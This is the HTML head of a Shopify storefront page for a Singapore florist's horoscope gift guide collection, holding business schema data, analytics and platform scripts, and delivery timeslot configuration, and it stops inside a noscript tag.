

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fareastflora.com/collections/horoscope-gift-guide?types_of_flower=10
body_size: 62286
content:
<!doctype html>
<html class="no-js" lang="en">
  <!-- <script src="//fw-cdn.com/10879560/3645728.js" chat="true"></script> -->
  <head>
    
    <!-- Schema --->
    
<script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Florist",
        "name": "Far East Flora",
        "image": "https://www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&width=240",
        "url": "https://www.fareastflora.com",
        "telephone": "+65 6251 2323",
        "address": {
          "@type": "PostalAddress",
          "streetAddress": "435 Clementi Road",
          "addressLocality": "Singapore",
          "postalCode": "599873",
          "addressCountry": "SG"
        },
        "openingHoursSpecification": [
          {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
              "Monday",
              "Tuesday",
              "Wednesday",
              "Thursday",
              "Friday",
              "Saturday",
              "Sunday"
            ],
            "opens": "09:00",
            "closes": "19:00"
          }
        ],
        "sameAs": [
          "https://www.facebook.com/fareastfloracomsg",
          "https://www.instagram.com/fareastfloracomsg/",
          "https://www.youtube.com/user/fefmarcom",
          "https://www.tiktok.com/@fareastfloracomsg",
          "https://www.pinterest.com/fareastfloracom/"
        ]
      }
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071491274"></script>
    <script defer>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-1071491274');
    </script>

    <script async type="text/javascript">OMID=2248749;OPID=51122;ORef=escape(window.parent.location.href);!function(){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="//track.omguk.com/e/qs/?action=Content&MID=" + OMID + "&PID=" + OPID + "&ref=" + ORef;var b=document.getElementsByTagName("body")[0];if(b)b.appendChild(a,b);else{var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}}();</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
     <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
     <meta name="google-site-verification" content="xZAfd7H4xzA2xWW8eykGlTbfXtWHPRLR8Op0FUyt71M" />
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.fareastflora.com/collections/horoscope-gift-guide"><link rel="icon" type="image/png" href="//www.fareastflora.com/cdn/shop/files/feffav.png?crop=center&height=32&v=1716279940&width=32"><link rel="preload" as="font" href="//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><title>
      Horoscope Gift Guide Singapore | FarEastFlora.com
</title>
    
      
    

    
    
    

    
      
      
    

    

    
      <meta name="description" content="Need flowers or gifts for a birthday? Find the perfect gift based on your recipient&#39;s horoscope with us at FarEastFlora.com. Place your order online to enjoy our same day delivery options!">
    

    

<meta property="og:site_name" content="FarEastFlora.com">
<meta property="og:url" content="https://www.fareastflora.com/collections/horoscope-gift-guide">
<meta property="og:title" content="Horoscope Gift Guide Singapore | FarEastFlora.com">
<meta property="og:type" content="website">
<meta property="og:description" content="Need flowers or gifts for a birthday? Find the perfect gift based on your recipient&#39;s horoscope with us at FarEastFlora.com. Place your order online to enjoy our same day delivery options!"><meta property="og:image" content="http://www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1766333305">
  <meta property="og:image:secure_url" content="https://www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1766333305">
  <meta property="og:image:width" content="780">
  <meta property="og:image:height" content="780"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Horoscope Gift Guide Singapore | FarEastFlora.com">
<meta name="twitter:description" content="Need flowers or gifts for a birthday? Find the perfect gift based on your recipient&#39;s horoscope with us at FarEastFlora.com. Place your order online to enjoy our same day delivery options!">


    
    
    
    
    
    
<script>
      let customShippingRate = "";
      let surchargeItems = "[]";
      surchargeItems = JSON.parse(surchargeItems).filter(item => item !== null);
      let surchargePrices = "{}";
      surchargePrices = JSON.parse(surchargePrices)
      window.pageType = "collection";
      window.deliveryScheduleInfo = {
        timeslots: [
          
            {
              id: 62572167347,
              cutoff_time: "2024-05-26T08:00:00Z",
              day: "Sunday",
              time_from: "2024-05-26T01:00:00Z",
              
              time_to: "2024-05-26T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 62572265651,
              cutoff_time: "2024-05-26T15:59:00Z",
              day: "Sunday",
              time_from: "2024-05-26T06:00:00Z",
              
              time_to: "2024-05-26T10:00:00Z",
              process_days: 1,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 62571774131,
              cutoff_time: "2024-05-20T04:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T01:00:00Z",
              
              time_to: "2024-05-20T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 27311964339,
              cutoff_time: "2024-05-20T04:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T06:00:00Z",
              
              time_to: "2024-05-20T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 59967996083,
              cutoff_time: "2024-05-20T09:00:00Z",
              day: "Monday",
              time_from: "2024-05-20T11:00:00Z",
              
              time_to: "2024-05-20T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 56106320051,
              cutoff_time: "2024-05-28T09:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T01:00:00Z",
              
              time_to: "2024-05-28T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 59975893171,
              cutoff_time: "2024-05-28T04:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T06:00:00Z",
              
              time_to: "2024-05-28T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 62571380915,
              cutoff_time: "2024-05-28T09:00:00Z",
              day: "Tuesday",
              time_from: "2024-05-28T11:00:00Z",
              
              time_to: "2024-05-28T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 59976188083,
              cutoff_time: "2024-05-22T09:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T01:00:00Z",
              
              time_to: "2024-05-22T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 62317592755,
              cutoff_time: "2024-05-22T04:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T06:00:00Z",
              
              time_to: "2024-05-22T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 62571511987,
              cutoff_time: "2024-05-22T09:00:00Z",
              day: "Wednesday",
              time_from: "2024-05-22T11:00:00Z",
              
              time_to: "2024-05-22T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 59976319155,
              cutoff_time: "2024-05-23T09:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T01:00:00Z",
              
              time_to: "2024-05-23T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 59976351923,
              cutoff_time: "2024-07-18T04:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T06:00:00Z",
              
              time_to: "2024-05-23T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 62571708595,
              cutoff_time: "2024-07-18T09:00:00Z",
              day: "Thursday",
              time_from: "2024-05-23T11:00:00Z",
              
              time_to: "2024-05-23T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 60241739955,
              cutoff_time: "2024-05-24T09:00:00Z",
              day: "Friday",
              time_from: "2024-05-24T01:00:00Z",
              
              time_to: "2024-05-24T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 60241707187,
              cutoff_time: "2024-05-24T04:00:00Z",
              day: "Friday",
              time_from: "2024-05-24T06:00:00Z",
              
              time_to: "2024-05-24T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 61056319667,
              cutoff_time: "2024-05-24T08:30:00Z",
              day: "Friday",
              time_from: "2024-05-24T11:00:00Z",
              
              time_to: "2024-05-24T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 62572069043,
              cutoff_time: "2024-05-25T09:00:00Z",
              day: "Saturday",
              time_from: "2024-05-25T01:00:00Z",
              
              time_to: "2024-05-25T05:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 01:00 pm"
            },
          
            {
              id: 62572134579,
              cutoff_time: "2024-05-18T02:00:00Z",
              day: "Saturday",
              time_from: "2024-05-18T06:00:00Z",
              
              time_to: "2024-05-18T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            }
          
        ],
        timeSlotOverride: [
          
            {
              id: 90333282483,
              cutoff_time: "2026-02-15T09:00:00Z",
              time_from: "2026-02-16T01:00:00Z",
              time_to: "2026-02-16T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333249715,
              cutoff_time: "2026-02-14T09:00:00Z",
              time_from: "2026-02-15T01:00:00Z",
              time_to: "2026-02-15T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333184179,
              cutoff_time: "2026-02-06T09:00:00Z",
              time_from: "2026-02-07T01:00:00Z",
              time_to: "2026-02-07T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333085875,
              cutoff_time: "2026-02-10T09:00:00Z",
              time_from: "2026-02-11T01:00:00Z",
              time_to: "2026-02-11T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333020339,
              cutoff_time: "2026-02-09T09:00:00Z",
              time_from: "2026-02-10T01:00:00Z",
              time_to: "2026-02-10T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90332922035,
              cutoff_time: "2026-02-05T09:00:00Z",
              time_from: "2026-02-06T01:00:00Z",
              time_to: "2026-02-06T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333642931,
              cutoff_time: "2026-02-07T09:00:00Z",
              time_from: "2026-02-07T11:00:00Z",
              time_to: "2026-02-07T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90333610163,
              cutoff_time: "2026-02-10T04:00:00Z",
              time_from: "2026-02-10T11:00:00Z",
              time_to: "2026-02-10T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90333577395,
              cutoff_time: "2026-02-11T04:00:00Z",
              time_from: "2026-02-11T11:00:00Z",
              time_to: "2026-02-11T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90333479091,
              cutoff_time: "2026-02-06T09:00:00Z",
              time_from: "2026-02-06T11:00:00Z",
              time_to: "2026-02-06T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90333937843,
              cutoff_time: "2026-02-13T09:00:00Z",
              time_from: "2026-02-14T01:00:00Z",
              time_to: "2026-02-14T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333872307,
              cutoff_time: "2026-02-12T09:00:00Z",
              time_from: "2026-02-13T01:00:00Z",
              time_to: "2026-02-13T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90333839539,
              cutoff_time: "2026-02-11T09:00:00Z",
              time_from: "2026-02-12T01:00:00Z",
              time_to: "2026-02-12T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 90334167219,
              cutoff_time: "2026-02-12T04:00:00Z",
              time_from: "2026-02-12T11:00:00Z",
              time_to: "2026-02-12T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90334199987,
              cutoff_time: "2026-02-13T04:00:00Z",
              time_from: "2026-02-13T11:00:00Z",
              time_to: "2026-02-13T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 90334232755,
              cutoff_time: "2026-02-14T04:00:00Z",
              time_from: "2026-02-14T11:00:00Z",
              time_to: "2026-02-14T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 94538039475,
              cutoff_time: "2025-12-31T08:00:00Z",
              time_from: "2026-01-01T01:00:00Z",
              time_to: "2026-01-01T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 111025717427,
              cutoff_time: "2026-05-08T09:00:00Z",
              time_from: "2026-05-09T01:00:00Z",
              time_to: "2026-05-09T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 111026438323,
              cutoff_time: "2026-05-09T09:00:00Z",
              time_from: "2026-05-10T01:00:00Z",
              time_to: "2026-05-10T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 111026602163,
              cutoff_time: "2026-05-09T09:00:00Z",
              time_from: "2026-05-09T11:00:00Z",
              time_to: "2026-05-09T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 111026667699,
              cutoff_time: "2026-05-10T09:00:00Z",
              time_from: "2026-05-10T11:00:00Z",
              time_to: "2026-05-10T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 164728111283,
              cutoff_time: "2026-12-24T08:00:00Z",
              time_from: "2026-12-25T01:00:00Z",
              time_to: "2026-12-25T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164728078515,
              cutoff_time: "2026-11-07T08:00:00Z",
              time_from: "2026-11-08T01:00:00Z",
              time_to: "2026-11-08T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164727488691,
              cutoff_time: "2026-08-08T08:00:00Z",
              time_from: "2026-08-09T01:00:00Z",
              time_to: "2026-08-09T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722835635,
              cutoff_time: "2026-05-26T08:00:00Z",
              time_from: "2026-05-27T01:00:00Z",
              time_to: "2026-05-27T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722770099,
              cutoff_time: "2026-04-30T08:00:00Z",
              time_from: "2026-05-01T01:00:00Z",
              time_to: "2026-05-01T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722737331,
              cutoff_time: "2026-05-30T08:00:00Z",
              time_from: "2026-05-31T01:00:00Z",
              time_to: "2026-05-31T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722507955,
              cutoff_time: "2026-04-02T08:00:00Z",
              time_from: "2026-04-03T01:00:00Z",
              time_to: "2026-04-03T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164722311347,
              cutoff_time: "2026-03-20T08:00:00Z",
              time_from: "2026-03-21T01:00:00Z",
              time_to: "2026-03-21T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 164720148659,
              cutoff_time: "2026-02-14T02:30:00Z",
              time_from: "2026-02-14T06:00:00Z",
              time_to: "2026-02-14T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 164719165619,
              cutoff_time: "2026-02-19T09:00:00Z",
              time_from: "2026-02-19T11:00:00Z",
              time_to: "2026-02-19T14:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 10:00 pm"
            },
          
            {
              id: 164718969011,
              cutoff_time: "2026-02-19T04:00:00Z",
              time_from: "2026-02-18T18:00:00Z",
              time_to: "2026-02-19T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 am - 06:00 pm"
            },
          
            {
              id: 164717232307,
              cutoff_time: "2026-02-09T04:00:00Z",
              time_from: "2026-02-09T11:00:00Z",
              time_to: "2026-02-09T15:00:00Z",
              process_days: 0,
              timeslot_label: "07:00 pm - 11:00 pm"
            },
          
            {
              id: 164717199539,
              cutoff_time: "2026-02-08T04:00:00Z",
              time_from: "2026-02-09T01:00:00Z",
              time_to: "2026-02-09T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            },
          
            {
              id: 115147964595,
              cutoff_time: "2026-05-10T02:30:00Z",
              time_from: "2026-05-10T06:00:00Z",
              time_to: "2026-05-10T10:00:00Z",
              process_days: 0,
              timeslot_label: "02:00 pm - 06:00 pm"
            },
          
            {
              id: 164715692211,
              cutoff_time: "2026-02-07T09:00:00Z",
              time_from: "2026-02-08T01:00:00Z",
              time_to: "2026-02-08T10:00:00Z",
              process_days: 1,
              timeslot_label: "09:00 am - 06:00 pm"
            }
          
        ],
        dateExclusions: ["2026-02-17","2026-02-18","2027-02-07","2027-02-08","2026-02-15","2026-02-16"],
        earliestDeliveryDate: null,
        noSlotsAvailableText: "No slots available"
      };
      window.cartInfo = {
        items: [],
        surchargeItems: surchargeItems,
        attributes: {}
      };
      window.surchargeInfo = {
        startDateInMilliseconds: 1770566400000,
        endDateInMilliseconds: 1771171200000,
        currentPrices: surchargePrices
      };
      window.variantSurchargeInfo = {
        
      };
    </script>
    <link href="//www.fareastflora.com/cdn/shop/t/16/assets/base.css?v=154491550432947882141725510699" rel="stylesheet" type="text/css" media="all" />

    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/swiper-bundle.min.js?v=93035123588401794691722856583" defer></script>
    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/constants.js?v=58251544750838685771722856584" defer="defer"></script>
    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/pubsub.js?v=158357773527763999511722856585" defer="defer"></script>
    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/global.js?v=177206141004573812471737520867" defer="defer"></script><script src="//www.fareastflora.com/cdn/shop/t/16/assets/animations.js?v=88693664871331136111722856584" defer="defer"></script><script src="//www.fareastflora.com/cdn/shop/t/16/assets/pikaday.js?v=166267873138398996451722856583" defer="defer"></script>

    <script src="//www.fareastflora.com/cdn/shop/t/16/assets/delivery-schedules.js?v=16578241702895846111766374762" defer="defer"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EEPCPWGj4i7PZ2Ddb77CvZ5IRT4ZUdPY4uGl1Nkaums">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64290554035/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="15e50f8480faa8b9deb7489b370b9b93">
<meta id="in-context-paypal-metadata" data-shop-id="64290554035" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SGD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/horoscope-gift-guide.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.fareastflora.com/collections/horoscope-gift-guide.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"15e50f8480faa8b9deb7489b370b9b93","betas":["rich-media-storefront-analytics"],"domain":"www.fareastflora.com","predictiveSearch":true,"shopId":64290554035,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "far-east-flora.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SGD","rate":"1.0"};
Shopify.country = "SG";
Shopify.theme = {"name":"far-east-flora\/production","id":139852447923,"schema_name":"Dawn","schema_version":"12.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fareastflora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.fareastflora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-5d884a6ca64d1ebc82fdd8811a09430d.js?shop=far-east-flora.myshopify.com","https:\/\/www.improvedcontactform.com\/icf.js?shop=far-east-flora.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64290554035,"offset":28800,"reqid":"7d420026-849f-434c-afa3-4f3b1d8207fe-1768757888","pageurl":"www.fareastflora.com\/collections\/horoscope-gift-guide?types_of_flower=10","u":"0758c38a7867","p":"collection","rtyp":"collection","rid":308939325619};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.fareastflora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.fareastflora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.fareastflora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.fareastflora.com/cdn/shop/t/16/compiled_assets/scripts.js?v=34313"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- custom css -->
    

    <link href="//www.fareastflora.com/cdn/shop/t/16/assets/custom.css?v=155614425047266059171767960460" rel="stylesheet" type="text/css" media="all" />
    <link
      rel="stylesheet"
      href="//www.fareastflora.com/cdn/shop/t/16/assets/pikaday.css?v=52308973206664269691722856583"
      media="print"
      onload="this.onload=null;this.media='all';">
    <noscript>
